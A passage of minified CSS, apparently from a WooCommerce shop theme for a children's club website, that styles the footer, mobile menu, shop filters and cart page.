input::placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form input:-ms-input-placeholder{color:#fff;opacity:1}.newsletter-wrap .footer-signup-form input::-ms-input-placeholder{color:#fff;opacity:1}@media only screen and (max-width: 899px){.newsletter-wrap .footer-signup-form{text-align:center;font-size:0}.newsletter-wrap .footer-signup-form:after{content:'';display:table;clear:both}.newsletter-wrap .footer-signup-form label{display:block;margin-bottom:15px}.newsletter-wrap .footer-signup-form input{display:block;margin:0 auto 15px auto}}.footer-wrap{position:relative;z-index:10;background:#56C2B5}.footer-wrap:after{content:'';display:table;clear:both}.footer-wrap .sharing{width:335px;height:100%;position:absolute;top:0;left:0;margin-right:50px;background:url("../images/footer-sharing-jesus.jpg") center no-repeat;background-size:cover}.footer-wrap .sharing a{display:block;width:100%;height:100%;text-decoration:none;text-align:right;padding-right:20px;transition:color 0.4s ease}.footer-wrap .sharing a:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.footer-wrap .sharing a:hover .btn{transition:color 0.6s ease;color:#797c83 !important}.footer-wrap .sharing .btn{display:inline-block;vertical-align:middle;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;background:none;padding:0;min-width:0;transition:color 0.6s ease}.footer-wrap .sharing .btn:hover:after{margin-left:20px}.footer-wrap .footer-nav{margin-bottom:35px}.footer-wrap .footer-nav ul{font-size:0}.footer-wrap .footer-nav ul li{display:inline-block;vertical-align:middle;margin-right:50px}.footer-wrap .footer-nav ul li:last-child{margin-right:0}.footer-wrap .footer-nav ul li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.042em;text-decoration:none;color:#fff;text-transform:uppercase}.footer-wrap .logo-nav ul{font-size:0}.footer-wrap .logo-nav ul li{display:inline-block;vertical-align:middle;margin-right:25px}.footer-wrap .logo-nav ul li:last-child{margin-right:0}.footer-wrap .logo-nav ul li a{display:block;width:100%;height:100%}.footer-wrap .logo-nav ul li.barnabas{width:38px;height:23px}.footer-wrap .logo-nav ul li.barnabas a{background:url("../images/logo-barnabas.png") center no-repeat;background-size:contain}.footer-wrap .logo-nav ul li.efca{width:20px;height:24px}.footer-wrap .logo-nav ul li.efca a{background:url("../images/logo-efca.png") center no-repeat;background-size:contain}.footer-wrap .logo-nav ul li.epa{width:23px;height:23px}.footer-wrap .logo-nav ul li.epa a{background:url("../images/logo-epa.png") center no-repeat;background-size:contain}.footer-wrap .social-nav{display:block;margin-bottom:15px;text-align:right}.footer-wrap .social-nav ul{font-size:0}.footer-wrap .social-nav ul li{display:inline-block;vertical-align:middle;width:33px;height:33px;margin-right:20px}.footer-wrap .social-nav ul li:last-child{margin-right:0}.footer-wrap .social-nav ul li.instagram{background:url("../images/footer-instagram.png") center no-repeat;background-size:contain}.footer-wrap .social-nav ul li.facebook{background:url("../images/footer-facebook.png") center no-repeat;background-size:contain}.footer-wrap .social-nav ul li a{display:block;width:100%;height:100%;display:block;overflow:hidden;white-space:nowrap;text-indent:200%}.footer-wrap .info{display:block}.footer-wrap .info .copyright{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;letter-spacing:0.1em;text-transform:uppercase;color:#479F94}.footer-wrap .info .craftedbytbx{margin-top:5px}.footer-wrap .right-wrap{width:calc(100% - 335px);padding:35px 60px;margin:0 0 0 auto}.footer-wrap .right-wrap:after{content:'';display:table;clear:both}.footer-wrap .right-wrap .left{float:left}.footer-wrap .right-wrap .right{float:right;text-align:right}@media only screen and (max-width: 1299px){.footer-wrap .sharing{display:block;width:100%;height:160px;position:static;background:url("../images/footer-sharing-jesus-tablet.jpg") center no-repeat;background-size:cover}.footer-wrap .sharing a{text-align:center;padding-right:0;padding-left:50px}.footer-wrap .right-wrap{width:100%}}@media only screen and (max-width: 899px){.footer-wrap .right-wrap .left{width:100%;float:none;text-align:center}.footer-wrap .right-wrap .left .footer-nav{float:none;text-align:center;margin-bottom:25px}.footer-wrap .right-wrap .right{width:100%;float:none;text-align:center;margin-top:25px}.footer-wrap .right-wrap .right .social-nav{text-align:center}.footer-wrap .right-wrap .right .info{text-align:center}}@media only screen and (max-width: 799px){.footer-wrap .sharing a{padding-left:100px}}@media only screen and (max-width: 699px){.footer-wrap .footer-nav{display:none}}@media only screen and (max-width: 599px){.footer-wrap .sharing{height:100px;background:url("../images/footer-sharing-jesus-mobile.jpg") center no-repeat;background-size:cover}.footer-wrap .sharing a{padding-left:175px}}@media only screen and (max-width: 499px){.footer-wrap .sharing a{padding-left:125px}.footer-wrap .right-wrap{padding:30px 0}}.debug{margin:30px auto;padding:25px;width:90%;border:1px solid #000;border-radius:10px;background-color:#fff;color:#000;font-family:monospace;z-index:9999}.debug h1{margin-bottom:0}.debug h2{margin-top:20px;margin-bottom:10px}.debug pre{margin-bottom:24px}.debug .error{margin-bottom:22px;padding:15px;border:3px solid red;border-radius:10px}.debug .error .theerror{font-size:16px}.debug .error .stack{margin-bottom:4px;margin-top:10px;display:block;color:#777}.debug .error p{margin-bottom:4px;line-height:18px}.debug .error ol{margin:0;font-size:12px;color:#777;line-height:16px}.debug h2 a.show{color:#000;font-weight:bold;text-decoration:none}.debug .debug_config{display:none}.debug .error_vars{padding-top:16px;font-size:10px;color:#bbb}.mobile-menu{display:none;width:1600px;height:calc(100vh - 90px);position:fixed;top:90px;right:calc((100% - 1600px)/2);z-index:15;background:#F05786;overflow:auto}.mobile-menu:before{content:'';-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;width:300px;height:100%;position:absolute;top:0;left:0;background:url("../images/mobile-menu-image.jpg") center no-repeat;background-size:cover}.mobile-menu .inner-wrap{width:calc(100% - 300px);margin:0 0 0 auto;padding:80px 50px 80px 100px}.mobile-menu .inner-wrap:after{content:'';display:table;clear:both}.mobile-menu .inner-wrap .left{width:275px;float:left}.mobile-menu .inner-wrap .left li{margin-bottom:25px}.mobile-menu .inner-wrap .left li:last-child{margin-bottom:0}.mobile-menu .inner-wrap .left li.my-account a:before{content:'';display:inline-block;vertical-align:middle;margin-right:12px;margin-left:2px;width:26px;height:1em;background:url("../svg/mobile-menu-my-account.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.shop a:before{content:'';display:inline-block;vertical-align:middle;margin-right:11px;width:28px;height:1em;background:url("../svg/mobile-menu-shop.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.give a:before{content:'';display:inline-block;vertical-align:middle;margin-right:12px;margin-left:2px;width:26px;height:1em;background:url("../svg/mobile-menu-give.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.find-a-club a:before{content:'';display:inline-block;vertical-align:middle;margin-right:16px;margin-left:6px;width:18px;height:1em;background:url("../svg/mobile-menu-find-a-club.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.cart a:before{content:'';display:inline-block;vertical-align:middle;margin-right:10px;margin-left:0px;width:24px;height:1em;background:url("../svg/mobile-menu-cart.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.crafts a:before{content:'';display:inline-block;vertical-align:middle;margin-right:10px;margin-left:0;width:40px;height:29px;background:url("../svg/crafts-white.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.recipes a:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;margin-left:6px;width:29px;height:29px;background:url("../svg/recipes-white.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.badges a:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;margin-left:6px;width:29px;height:32px;background:url("../svg/badges-white-menu.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li.fun a:before{content:'';display:inline-block;vertical-align:middle;margin-right:15px;margin-left:6px;width:29px;height:30px;background:url("../svg/fun-white.svg") center no-repeat;background-size:contain}.mobile-menu .inner-wrap .left li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:38px;color:#fff;text-decoration:none;text-transform:uppercase;transition:color .3s}.mobile-menu .inner-wrap .left li a:hover{color:#F7ADC4}.mobile-menu .inner-wrap .right{width:calc(100% - 275px);float:right}.mobile-menu .inner-wrap .right li a{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px;color:#fff;text-decoration:none;text-transform:uppercase;transition:color .3s}.mobile-menu .inner-wrap .right li a:hover{color:#B1DFDD}.mobile-menu .inner-wrap .right li .sub-menu{margin-top:25px}.mobile-menu .inner-wrap .right li .sub-menu li{margin-bottom:25px}.mobile-menu .inner-wrap .right li .sub-menu li:first-child{display:none}.mobile-menu .inner-wrap .right li .sub-menu li:last-child{margin-bottom:0}.mobile-menu .inner-wrap .right li .sub-menu li a{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:20px;color:#B1DFDD;text-transform:none}.mobile-menu .inner-wrap .right li .sub-menu li a:hover{color:#fff}.mobile-menu .inner-wrap .right>nav>ul:after{content:'';display:table;clear:both}.mobile-menu .inner-wrap .right>nav>ul>li{float:left;width:25%}.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(1),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(2),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(3),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(4){display:none}.mobile-menu .inner-wrap .mobile-search{display:none;margin-top:35px;text-align:center}.mobile-menu .inner-wrap .mobile-search .search-icon{display:inline-block;width:20px;height:21px;background:url("../svg/search-white.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1599px){.mobile-menu{width:100%;right:0}}@media only screen and (max-width: 1449px){.mobile-menu:before{display:none}.mobile-menu .inner-wrap{width:100%;padding:80px 5% 80px 10%}.mobile-menu .inner-wrap .left{width:25%}.mobile-menu .inner-wrap .right{width:75%}}@media only screen and (max-width: 1259px){.mobile-menu .inner-wrap{padding:80px 2% 80px 5%}}@media only screen and (max-width: 1049px){.mobile-menu .inner-wrap{padding:80px 0}.mobile-menu .inner-wrap .left{width:500px;float:none;padding:0 0 55px 0;margin:0 auto;transform:translateX(50px)}.mobile-menu .inner-wrap .left nav ul:after{content:'';display:table;clear:both}.mobile-menu .inner-wrap .left nav ul li{width:50%;float:left}.mobile-menu .inner-wrap .left nav ul li:nth-child(odd){clear:both}.mobile-menu .inner-wrap .left nav ul li:last-child{margin-bottom:25px}.mobile-menu .inner-wrap .left nav ul li.my-account a:before{width:20px}.mobile-menu .inner-wrap .left nav ul li.shop a:before{width:26px}.mobile-menu .inner-wrap .left nav ul li.give a:before{width:23px}.mobile-menu .inner-wrap .left nav ul li.find-a-club a:before{width:16px}.mobile-menu .inner-wrap .right{width:100%;float:none;border-top:1px solid #fff;padding:80px 2% 0 5%}.mobile-menu .inner-wrap .right>nav>ul>li{margin-bottom:25px}.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(1),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(2),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(3),.mobile-menu .inner-wrap .right>nav>ul>li:nth-child(4){display:block}}@media only screen and (max-width: 749px){.mobile-menu .inner-wrap{padding:30px 0}.mobile-menu .inner-wrap .left{width:80%;margin:0 auto;padding-bottom:5px;transform:none}.mobile-menu .inner-wrap .left nav ul li{display:block;float:none;width:100%}.mobile-menu .inner-wrap .left nav ul li a{font-size:26px}.mobile-menu .inner-wrap .right{padding:30px 5% 0 5%}.mobile-menu .inner-wrap .right li.menu-item-has-children>a:after{content:'+';display:inline-block;line-height:1em;margin-left:10px;font-family:monospace;transition:transform .3s}.mobile-menu .inner-wrap .right li.menu-item-has-children.active>a:after{transform:rotate(45deg)}.mobile-menu .inner-wrap .right li .sub-menu{display:none;margin-top:15px}.mobile-menu .inner-wrap .right li .sub-menu li{margin-bottom:10px}.mobile-menu .inner-wrap .right li .sub-menu li:first-child{display:block}.mobile-menu .inner-wrap .right>nav>ul>li{width:100%;float:none;text-align:center;margin-bottom:15px}.mobile-menu .inner-wrap .right>nav>ul>li:last-child{margin-bottom:0}.mobile-menu .inner-wrap .mobile-search{display:block;width:80%;margin:0 auto;text-align:left;padding-left:7px}}@media only screen and (max-width: 649px){.mobile-menu{height:calc(100vh - 73px);top:73px}}@media only screen and (max-width: 549px){.mobile-menu .inner-wrap .left{transform:translateX(5%)}}@media only screen and (max-width: 449px){.mobile-menu .inner-wrap .left{width:90%}}.gs-shop_filter{text-align:center;margin-top:80px;font-size:0}.gs-shop_filter .back-to-shop{display:inline-block;vertical-align:top;background:#A7A9AC;padding:0 20px}.gs-shop_filter .back-to-shop:before{content:'';display:inline-block;vertical-align:middle;width:0;height:75px}.gs-shop_filter .back-to-shop .back-btn{vertical-align:middle}.gs-shop_filter .category-filter{display:inline-block;vertical-align:top;min-width:425px;background:#A7A9AC;text-align:left;position:relative}.gs-shop_filter .category-filter .category-filter-toggle{display:block;height:75px;padding:0 100px 0 25px;position:relative;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;line-height:75px;text-transform:uppercase;letter-spacing:0.042em;color:#fff;text-decoration:none}.gs-shop_filter .category-filter .category-filter-toggle:after{content:'';display:block;width:30px;height:15px;position:absolute;top:50%;right:50px;transform:translateY(-50%);background:url("../svg/select-arrow-white.svg") center no-repeat;background-size:contain}.gs-shop_filter .category-filter .category-filter-toggle .icon{display:inline-block;vertical-align:middle;width:40px;height:40px;margin-right:20px;text-align:center}.gs-shop_filter .category-filter .category-filter-toggle .icon img{display:block;max-width:100%;max-height:100%}.gs-shop_filter .category-filter .category-filter-toggle .text{display:inline-block;vertical-align:middle}.gs-shop_filter .category-filter .categories{display:none;min-width:100%;position:absolute;top:100%;left:0;padding:25px;background:#A7A9AC;box-shadow:0px 3px 6px rgba(0,0,0,0.16)}.gs-shop_filter .category-filter .categories li{margin-bottom:10px;cursor:pointer}.gs-shop_filter .category-filter .categories li:last-child{margin-bottom:0}.gs-shop_filter .category-filter .categories li .icon{display:inline-block;vertical-align:middle;width:40px;height:40px;margin-right:20px;text-align:center}.gs-shop_filter .category-filter .categories li .icon img{display:inline-block;max-width:100%;max-height:100%}.gs-shop_filter .category-filter .categories li .text{display:inline-block;vertical-align:middle;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.042em;color:#fff;transition:color .3s}.gs-shop_filter .category-filter .categories li:hover .text{color:#d9d9d9}.gs-shop_filter .category-filter.active .category-filter-toggle:after{transform:translateY(-50%) rotate(180deg)}.gs-shop_filter .child-category-filter{display:inline-block;vertical-align:top;min-width:300px;background:#E8E8E8;text-align:left;position:relative}.gs-shop_filter .child-category-filter .child-category-filter-toggle{display:block;height:75px;padding:0 100px 0 25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;line-height:75px;text-transform:uppercase;letter-spacing:0.042em;color:#95989A;text-decoration:none}.gs-shop_filter .child-category-filter .child-category-filter-toggle:after{content:'';display:block;width:30px;height:15px;position:absolute;top:50%;right:35px;transform:translateY(-50%);background:url("../svg/select-arrow-gray.svg") center no-repeat;background-size:contain}.gs-shop_filter .child-category-filter .child-categories{display:none;min-width:100%;position:absolute;top:100%;left:0;padding:25px;background:#E8E8E8;box-shadow:0px 3px 6px rgba(0,0,0,0.16)}.gs-shop_filter .child-category-filter .child-categories li{margin-bottom:10px;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.042em;color:#95989A;transition:color .3s}.gs-shop_filter .child-category-filter .child-categories li:last-child{margin-bottom:0}.gs-shop_filter .child-category-filter .child-categories li a{color:#95989A;text-decoration:none;transition:color .3s}.gs-shop_filter .child-category-filter .child-categories li:hover{color:#afb1b3}.gs-shop_filter .child-category-filter .child-categories li:hover a{color:#afb1b3}.gs-shop_filter .child-category-filter.active .child-category-filter-toggle:after{transform:translateY(-50%) rotate(180deg)}.gs-shop_filter .quick-shop{display:inline-block;vertical-align:top;min-width:200px;background:#EE5554;text-align:center;position:relative}.gs-shop_filter .quick-shop.active{min-width:320px}.gs-shop_filter .quick-shop .quick-shop-toggle{display:block;height:75px;padding:0 25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;line-height:75px;text-transform:uppercase;letter-spacing:0.1em;color:#fff;text-decoration:none}.gs-shop_filter .quick-shop .quick-shop-form{display:none;min-width:320px;position:absolute;top:100%;left:50%;transform:translateX(-50%);padding:0 25px 25px 25px;background:#EE5554;box-shadow:0px 3px 6px rgba(0,0,0,0.16)}.gs-shop_filter .quick-shop .quick-shop-form div.sku{display:inline-block;vertical-align:middle;margin-right:20px}.gs-shop_filter .quick-shop .quick-shop-form div.sku label{display:none}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:160px;height:40px;border:0;border-bottom:2px solid #fff;outline:0;border-radius:0;background:none;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;letter-spacing:0.1em;color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]::-webkit-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]::-moz-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]:-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]::-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]::placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]:-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]::-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty{display:inline-block;vertical-align:middle}.gs-shop_filter .quick-shop .quick-shop-form div.qty label{display:inline-block;vertical-align:middle;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;letter-spacing:0.1em;color:#fff;text-transform:uppercase;margin-right:10px}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]{display:inline-block;vertical-align:middle;width:40px;height:40px;border:1px solid #fff;outline:0;border-radius:0;background:none;padding:0 0 0 5px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;letter-spacing:0.1em;color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]::-webkit-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]::-moz-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]:-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]::-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]::placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]:-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]::-ms-input-placeholder{color:#fff}.gs-shop_filter .quick-shop .quick-shop-form div.submit{display:block;margin-top:25px}.gs-shop_filter .search{display:inline-block;vertical-align:top;background:#E8E8E8}.gs-shop_filter .search .search-form{font-size:0}.gs-shop_filter .search .search-form:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.gs-shop_filter .search .search-form .search-value{display:inline-block;vertical-align:middle;width:0;overflow:hidden}.gs-shop_filter .search .search-form .search-value label{display:none}.gs-shop_filter .search .search-form .search-value input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:180px;height:40px;border:0;border-bottom:2px solid #95989A;outline:0;border-radius:0;background:none;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;letter-spacing:0.1em;color:#95989A}.gs-shop_filter .search .search-form .search-toggle{display:inline-block;vertical-align:middle;width:75px;height:75px;background:url("../svg/search.svg") center no-repeat;background-size:20px 21px}.gs-shop_filter .search.active .search-form .search-value{width:200px;padding-left:30px}@media only screen and (max-width: 1299px){.gs-shop_filter{width:700px;position:relative;margin-left:auto;margin-right:auto}.gs-shop_filter .back-to-shop{display:block;width:100%}.gs-shop_filter .category-filter{display:block;width:100%;z-index:4}.gs-shop_filter .category-filter .category-filter-toggle:after{right:35px}.gs-shop_filter .child-category-filter{display:block;width:100%;z-index:3}.gs-shop_filter .quick-shop{width:calc(100% - 75px);z-index:2}.gs-shop_filter .quick-shop .quick-shop-form{width:100%}.gs-shop_filter .quick-shop .quick-shop-form div.sku{width:calc(100% - 110px)}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]{width:100%}.gs-shop_filter .search .search-form .search-value{display:none;width:100%;position:absolute;top:100%;right:0;padding:0 25px;background:#E8E8E8}.gs-shop_filter .search .search-form .search-value:before{content:'';display:inline-block;vertical-align:middle;width:0;height:75px}.gs-shop_filter .search .search-form .search-value input[type="text"]{display:inline-block;vertical-align:middle;width:100%}.gs-shop_filter .search.active .search-form .search-value{display:inline-block;width:100%}}@media only screen and (max-width: 799px){.gs-shop_filter{width:90%}}@media only screen and (max-width: 479px){.gs-shop_filter .category-filter{min-width:0}.gs-shop_filter .category-filter .category-filter-toggle{padding:0 50px 0 25px;font-size:18px}.gs-shop_filter .category-filter .category-filter-toggle:after{right:25px;width:20px;height:10px}.gs-shop_filter .category-filter .category-filter-toggle .icon{width:30px;height:30px;margin-right:15px}.gs-shop_filter .category-filter .categories li .icon{width:30px;height:30px;margin-right:15px}.gs-shop_filter .category-filter .categories li .text{font-size:18px}.gs-shop_filter .child-category-filter .child-category-filter-toggle{padding:0 50px 0 25px;font-size:18px}.gs-shop_filter .child-category-filter .child-category-filter-toggle:after{right:25px;width:20px;height:10px}.gs-shop_filter .child-category-filter .child-categories li{font-size:18px}.gs-shop_filter .quick-shop .quick-shop-toggle{font-size:18px}.gs-shop_filter .quick-shop .quick-shop-form{min-width:0}.gs-shop_filter .quick-shop .quick-shop-form div.sku{display:block;width:100%;margin-right:0}.gs-shop_filter .quick-shop .quick-shop-form div.sku input[type="text"]{width:100%;height:30px;font-size:18px}.gs-shop_filter .quick-shop .quick-shop-form div.qty{display:block;width:100%;margin-top:10px}.gs-shop_filter .quick-shop .quick-shop-form div.qty input[type="number"]{width:calc(100% - 45px);height:30px;font-size:18px}.gs-shop_filter .quick-shop.active{min-width:0}}.woocommerce-cart .woocommerce{background:#F5F4F2;position:relative}.woocommerce-cart .woocommerce>.woocommerce-message{display:none}.woocommerce-cart .woocommerce>.woocommerce-info{margin-bottom:0}.woocommerce-cart .empty-cart-wrap{padding:90px 0 130px 0}@media only screen and (max-width: 649px){.woocommerce-cart .empty-cart-wrap{padding:60px 0 80px 0}}.woocommerce-cart .cart-wrap{position:relative}.woocommerce-cart .cart-wrap>.cart{width:calc(100% - 720px);min-height:800px;padding:70px 40px 70px 100px}.woocommerce-cart .cart-wrap>.cart .gsc-back{margin-bottom:45px}.woocommerce-cart .cart-wrap .woocommerce-cart-form table{width:100%;border:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form table thead th{background:#F05786;padding:15px;border-bottom:20px solid #F5F4F2;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;text-transform:uppercase;font-weight:bold;text-align:center;letter-spacing:0.06em}.woocommerce-cart .cart-wrap .woocommerce-cart-form table thead th:first-child{text-align:left}.woocommerce-cart .cart-wrap .woocommerce-cart-form table thead th:last-child{text-align:right}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td{background:#fff;padding:15px;border-bottom:20px solid #F5F4F2;border-top:0;text-align:center}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-thumbnail{text-align:left;width:10%}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name{width:45%;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.04em;text-transform:uppercase;text-align:left}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name a{color:#54565B;text-decoration:none}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name dl.variation{margin-top:15px;font-size:14px;font-family:"Muli",Helvetica,Arial,sans-serif;letter-spacing:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name dl.variation dt{padding-bottom:5px;font-weight:bold}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name dl.variation dt:last-of-type{padding-bottom:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name dl.variation dd{padding-bottom:5px}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-name dl.variation dd:last-of-type{padding-bottom:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-price{width:15%;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:30px;text-transform:uppercase;color:#56C2B5}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-quantity{width:15%}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-quantity .quantity input[type="number"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:60px;height:60px;border:1px solid #54565B;border-radius:0;padding:0;margin:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:24px;color:#56C2B5}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-subtotal{width:15%;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:30px;text-transform:uppercase;text-align:right;color:#56C2B5}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-subtotal .remove-item{display:block;font-size:16px;line-height:1em}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-subtotal .remove-item a{font-size:16px;text-decoration:none;color:#54565B;transition:color .3s}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.product-subtotal .remove-item a:hover{color:#56C2B5}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.actions{padding:0;border-bottom:0;text-align:right;background:none}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.actions .coupon input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:250px;height:61px;padding:0 15px;margin:0 10px 0 0;border:0;border-radius:0;background:#fff;color:#95989A;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.actions .coupon .btn{padding:20px 25px;min-width:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form table tbody td.actions>.btn{padding:20px 25px}.woocommerce-cart .cart-wrap .cart-collaterals{width:720px;height:100%;position:absolute;top:0;right:0;background:#fff;box-shadow:0px 3px 6px rgba(149,152,154,0.24);padding:70px 40px}.woocommerce-cart .cart-wrap .cart-collaterals .cart_totals{width:100%;float:none;padding-bottom:70px}.woocommerce-cart .cart-wrap .cart-collaterals table{margin-top:25px;border:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-weight:normal}.woocommerce-cart .cart-wrap .cart-collaterals table th,.woocommerce-cart .cart-wrap .cart-collaterals table td{border:0;padding:10px 0 0 0;font-size:22px;font-weight:normal !important;text-align:left;text-transform:uppercase;color:#54565B;background:none !important}.woocommerce-cart .cart-wrap .cart-collaterals table td{text-align:right;text-transform:none}.woocommerce-cart .cart-wrap .cart-collaterals table tr.cart-subtotal th,.woocommerce-cart .cart-wrap .cart-collaterals table tr.cart-subtotal td{padding:22px 0 0 0;border-top:2px solid #95989A !important}.woocommerce-cart .cart-wrap .cart-collaterals table tr.order-total th,.woocommerce-cart .cart-wrap .cart-collaterals table tr.order-total td{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-weight:bold;border-top:2px solid #95989A !important;padding:22px 0 0 0;font-size:28px;color:#54565B}.woocommerce-cart .cart-wrap .cart-collaterals table tr.shipping td input[type="radio"]{display:none}.woocommerce-cart .cart-wrap .cart-collaterals table tr.shipping td label:before{content:'';display:inline-block;vertical-align:baseline;width:12px;height:12px;border:1px solid #95989A;border-radius:50%;margin-right:10px}.woocommerce-cart .cart-wrap .cart-collaterals table tr.shipping td input[type="radio"]:checked+label:before{background:#56C2B5;border:1px solid #56C2B5}.woocommerce-cart .cart-wrap .cart-collaterals table tr.tax-rate th,.woocommerce-cart .cart-wrap .cart-collaterals table tr.tax-rate td{padding:10px 0 20px 0}.woocommerce-cart .cart-wrap .cart-collaterals table tr:nth-last-child(2) th,.woocommerce-cart .cart-wrap .cart-collaterals table tr:nth-last-child(2) td{padding:10px 0 20px 0 !important}.woocommerce-cart .cart-wrap .cart-collaterals .wc-proceed-to-checkout{text-align:right;margin-top:45px}.woocommerce-cart .cart-wrap .cart-collaterals .wc-proceed-to-checkout span{display:block;width:100%}.woocommerce-cart .cart-wrap .cart-collaterals .wc-proceed-to-checkout span:last-of-type{margin-top:15px}.woocommerce-cart .cart-wrap .cart-collaterals .wc-proceed-to-checkout span a{display:inline-block;width:100%;margin:0;padding:20px 25px}@media only screen and (max-width: 1599px){.woocommerce-cart .cart-wrap>.cart{width:60%;padding:70px 5%}.woocommerce-cart .cart-wrap .cart-collaterals{width:40%}}@media only screen and (max-width: 1299px){.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-thumbnail{width:0;padding:0;overflow:hidden;min-width:0}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.product-thumbnail img{display:none}.woocommerce-cart .cart-wrap .woocommerce-cart-form .shop_table tbody td.actions .coupon{width:100%;float:left 